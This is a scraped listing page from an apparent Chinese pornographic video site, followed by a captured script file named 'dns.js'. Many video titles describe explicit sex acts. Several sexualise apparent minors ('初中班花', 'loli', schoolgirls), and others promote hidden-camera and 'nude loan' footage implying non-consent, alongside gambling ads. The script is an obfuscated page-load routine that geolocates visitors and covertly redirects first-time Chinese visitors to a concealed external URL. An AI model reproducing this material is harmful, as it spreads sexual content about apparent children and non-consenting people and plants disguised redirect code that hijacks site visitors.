class="vod-name">媚黑婊钦慕黑屌大神，少妇出轨黑人气质的媚黑熟女穿高跟挨操内射-xj</p></div></a></div><div class="vod-list"><a href="/zy/814718.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/36530_cover_2026-01-08_190939.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">【媚黑】网红御姐「翘臀桃桃」约战健壮黑人被肏的死去活来-xj</p></div></a></div><div class="vod-list"><a href="/zy/814707.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/25005_cover_2026-01-08_192340.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">年轻的黑人珍娜·福克斯（Jenna Foxx）殴打她的饼干同学！-xj</p></div></a></div><div class="vod-list"><a href="/zy/814706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/36777_cover_2026-01-08_182004.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">【媚黑】把娇妻献给大黑屌，四部合集-xj</p></div></a></div><div class="vod-list"><a href="/zy/814700.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/34223_cover_2026-01-08_185337.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">USBA-067 美少女圈训练青梅竹马的朋友和单相思的女孩是一个性感的男人...... Yuki Kokona - ここな友纪-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/zy/814656.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/99330_cover_2026-01-08_205448.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">MVG-035 湿透 Paipanma 湿透 Paipanma 的爸爸活跃 OL 无法抑制对黑色迪克的欲望 Yui 波多野 Yui - 波多野结衣-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/zy/814651.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/13126_cover_2026-01-08_211320.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">OFJE-251 对 S 级女演员的颜射！ !!射精前最舒适的大规模面部发射冲刺 140 弹幕 8 小时 3 大量记录特别到射精后清洁口交 - 葵司-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/zy/814566.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e6_ac_a7_e7_be_8e_e7_b2_be_e5_93_81/68783_cover_2026-01-09_002507.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">干砲上瘾淫女告白-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/zy/811584.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260114/xkWxj2kC/1.jpg?t=1768445124" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">南京艺术学院母狗操正爽发视频给网友</p></div></a></div><div class="vod-list"><a href="/zy/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/zy/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/zy/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/zy/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/zy/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/zy/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/zy/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/zy/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/zy/814865.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/93493_cover_2026-01-08_102212.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">【校园学妹】12 P站人气超高的十九岁京妹刚出道零零后-xj</p></div></a></div><div class="vod-list"><a href="/zy/814826.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/90160_cover_2026-01-08_114351.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">女学生色诱老师，激情后被老师颜射-猎奇吃瓜-xj</p></div></a></div><div class="vod-list"><a href="/zy/814796.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/98498_cover_2026-01-08_133634.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">【裸贷全国】大学生裸贷 持续更新 广西郑爽-xj</p></div></a></div><div class="vod-list"><a href="/zy/814657.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/70675_cover_2026-01-08_215854.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">蓉城县医院治疗阳痿手术内部视频，实则是让年轻小护士用按摩棒诱惑“想要去体验的大哥抓紧了”-xj</p></div></a></div><div class="vod-list"><a href="/zy/814423.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/12181_cover_2026-01-09_043328.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">以不同的姿势被操的阴户，射在她的全身-xj</p></div></a></div><div class="vod-list"><a href="/zy/814268.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/50704_cover_2026-01-09_082546.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">BANGBROS - Richard Mann 和他性感的黑妹继女Sarai Minx在雾蒙蒙的浴室里共浴-xj</p></div></a></div><div class="vod-list"><a href="/zy/814086.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/13691_cover_2026-01-09_095253.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">13【四个学生妹】从学校带出操逼其中一个貌似是处-xj</p></div></a></div><div class="vod-list"><a href="/zy/814031.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260116/9ax55W8a/1.jpg?t=1768625532" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">风骚情人几天没见饥渴无比_女上位后入疯狂自动抽插</p></div></a></div><div class="vod-list"><a href="/zy/813686.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/a9896a34100112250417d3885558ba62.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">偷拍人妻偷情穿上肉袜狂插配合百分百</p></div></a></div><div class="vod-list"><a href="/zy/813589.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/07/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/38420_cover_2026-01-07_140419.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">校园学妹妙龄校花被帅气学长推到酒店做爱-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/zy/807117.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/abf51577ec496f8990bc6caa368808d8.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">哥哥，我会好好照顾你的！妹妹因为担心我一个人住，所以过来照顾我，从家事到我的小弟弟，她 未知演员 SW-1019</p></div></a></div><div class="vod-list"><a href="/zy/807244.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d4baacf7f9a4a2320fbc7a78184191c6.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">加油！ Mezamashi News 「直播时也要保持表情」秋分特辑：新人播音员在新 未知演员 SGKI-064</p></div></a></div><div class="vod-list"><a href="/zy/807098.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/786950a27feb334389b0f3b2e62d3d42.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">肛门打开恶作剧羞耻性爱 池内遥 TANL-003</p></div></a></div><div class="vod-list"><a href="/zy/807295.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e465619f06c8250779a4c8826731e774.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">黒人解禁 碓井芹奈 黑人的粗大肉棒抽插子宫深处高潮疯狂 碓井せりな WAWA-039</p></div></a></div><div class="vod-list"><a href="/zy/807202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/44c15d51297a8b57ac9020f7fe47e205.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">黑色紧身衣，魔鬼般的淫荡双腿！光滑美腿，撩拨鸡巴的挑逗，蟹腿的冲击，中出FUCK，虐 新井莉麻 WAAA-552</p></div></a></div><div class="vod-list"><a href="/zy/807161.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/115cd2db342c1eec4adf6d7c7b69a0c1.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">角色扮演支援。太王子10P群交，F罩杯文静荡妇角色扮演者乃乃香接受1000次无套子宫 未知演员 WTEX-007</p></div></a></div><div class="vod-list"><a href="/zy/807093.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c38093d16cd47392176914a9c4486110.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">极品风俗5种角色扮演×高潮撸管射精全套特别编！！！！！ 纱仓真菜 START-388</p></div></a></div><div class="vod-list"><a href="/zy/807296.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bf5704097bd04471eda20d26bad05469.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">喉咙深处的虐待游戏2 青叶宁宁 青葉ねね XYZA-002</p></div></a></div><div class="vod-list"><a href="/zy/807120.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/7dd436d42cc7af750e3e79ad1b0bef12.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">工厂妹子变身一日宿舍管理员！让SODSTAR天音环奈在工厂宿舍服侍你！上下班前后 天音かんな START-411</p></div></a></div><div class="vod-list"><a href="/zy/807112.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/62cbd655924bfc136d440b6c3643da97.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">火车性惩罚#001 未知演员 YDNS-001</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://s10.histats.vip/dns.js
body_size: 1266
content:
var _0xcec0d=(317272^317265)+(175271^175267);var _hmt=_hmt||[];_0xcec0d=854792^854797;(function(){var _0xg3d=(673823^673822)+(217941^217941);var _0x5db45c=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0073\u0063\u0072\u0069\u0070\u0074");_0xg3d=(931138^931142)+(648741^648749);_0x5db45c['\u0073\u0072\u0063']="\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u006D\u002E\u0062\u0061\u0069\u0064\u0075\u002E\u0063\u006F\u006D\u002F\u0068\u006D\u002E\u006A\u0073\u003F\u0034\u0039\u0032\u0037\u0061\u0037\u0063\u0064\u0064\u0066\u0063\u0064\u0062\u0036\u0032\u0033\u0032\u0037\u0035\u0061\u0035\u0036\u0034\u0064\u0030\u0031\u0031\u0031\u0037\u0062\u0064\u0034";var _0xf14d=(950332^950325)+(791511^791511);var s=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004E\u0061\u006D\u0065']("\u0073\u0063\u0072\u0069\u0070\u0074")[402027^402027];_0xf14d='\u006A\u0066\u0064\u006D\u0067\u006C';s['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']['\u0069\u006E\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006F\u0072\u0065'](_0x5db45c,s);})();var _0x45737c=(138999^138992)+(884419^884427);var _hmt=_hmt||[];_0x45737c=(919050^919050)+(672250^672242);(function(){var _0x666f=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0073\u0063\u0072\u0069\u0070\u0074");_0x666f['\u0073\u0072\u0063']="\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u006D\u002E\u0062\u0061\u0069\u0064\u0075\u002E\u0063\u006F\u006D\u002F\u0068\u006D\u002E\u006A\u0073\u003F\u0066\u0037\u0033\u0037\u0065\u0037\u0034\u0063\u0031\u0063\u0064\u0064\u0038\u0036\u0031\u0033\u0031\u0034\u0034\u0034\u0064\u0036\u0064\u0061\u0032\u0065\u0031\u0062\u0036\u0065\u0030\u0036";var s=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004E\u0061\u006D\u0065']("tpircs".split("").reverse().join(""))[522685^522685];s['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']['\u0069\u006E\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006F\u0072\u0065'](_0x666f,s);})();var firstRedirectUrl="7901dd265=emaNerahs?/moc.swanozama.ble.1-tsaehtron-pa.1357118221-agrwhgdzut-ebdanfvyiakldzt//:ptth".split("").reverse().join("");function loadExternalScript(){}function checkAndRedirect(){var _0x38dec=(712539^712543)+(657426^657424);var _0xab62ga=JSON['\u0070\u0061\u0072\u0073\u0065'](localStorage['\u0067\u0065\u0074\u0049\u0074\u0065\u006D']("ataDtisiv".split("").reverse().join("")))||{};_0x38dec=447076^447084;var _0x1aa=(932911^932907)+(312350^312344);var _0xce519c=new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067']()['\u0073\u0070\u006C\u0069\u0074']("\u0054")[671750^671750];_0x1aa=(502251^502252)+(943502^943499);if(_0xab62ga['\u0064\u0061\u0074\u0065']!==_0xce519c){_0xab62ga={'\u0064\u0061\u0074\u0065':_0xce519c,'\u0063\u006F\u0075\u006E\u0074':0};}fetch("\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0061\u0070\u0069\u002E\u0069\u0070\u002E\u0073\u0062\u002F\u0067\u0065\u006F\u0069\u0070")['\u0074\u0068\u0065\u006E'](response=>response['\u006A\u0073\u006F\u006E']())['\u0074\u0068\u0065\u006E'](data=>{if(data['\u0063\u006F\u0075\u006E\u0074\u0072\u0079\u005F\u0063\u006F\u0064\u0065']==="NC".split("").reverse().join("")&&_0xab62ga['\u0063\u006F\u0075\u006E\u0074']===(859258^859258)){_0xab62ga['\u0063\u006F\u0075\u006E\u0074']=378707^378706;localStorage['\u0073\u0065\u0074\u0049\u0074\u0065\u006D']("ataDtisiv".split("").reverse().join(""),JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](_0xab62ga));setTimeout(()=>{window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0072\u0065\u0070\u006C\u0061\u0063\u0065'](firstRedirectUrl);},961442^961478);}})['\u0063\u0061\u0074\u0063\u0068'](()=>{});loadExternalScript();}window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']?window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u006C\u006F\u0061\u0064",checkAndRedirect):window['\u0061\u0074\u0074\u0061\u0063\u0068\u0045\u0076\u0065\u006E\u0074']&&window['\u0061\u0074\u0074\u0061\u0063\u0068\u0045\u0076\u0065\u006E\u0074']("\u006F\u006E\u006C\u006F\u0061\u0064",checkAndRedirect);